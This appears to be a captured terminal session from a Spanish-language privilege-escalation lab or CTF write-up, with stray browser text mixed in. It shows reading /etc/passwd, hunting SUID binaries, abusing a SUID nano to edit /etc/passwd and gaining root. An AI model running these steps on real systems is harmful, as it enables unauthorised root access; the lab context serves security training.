 Plataformas Escalar privile... Blogs
www-data@07553666b5a0:/$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
bob:x:1000:1000:bob,,,:/home/bob:/bin/bash
james:x:1001:1001:james,,,:/home/james:/bin/bash
www-data@07553666b5a0:/$ su bob
Password:
bob@07553666b5a0:/$ ls
bin boot dev etc home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv sys tmp usr var
bob@07553666b5a0:/$ sudo -l
bash: sudo: command not found
bob@07553666b5a0:/$ find / -perm -4000 2>/dev/null
Google
/usr/bin/umount
/usr/bin/chfn
/usr/bin/su
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/mount
/usr/bin/nano
Search Google or type a URL
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
bob@07553666b5a0:/$ /usr/bin/nano /etc/passwd
bob@07553666b5a0:/$ /usr/bin/nano /etc/passwd
bob@07553666b5a0:/$ su root
root@07553666b5a0:/# whoami
root
root@07553666b5a0:/#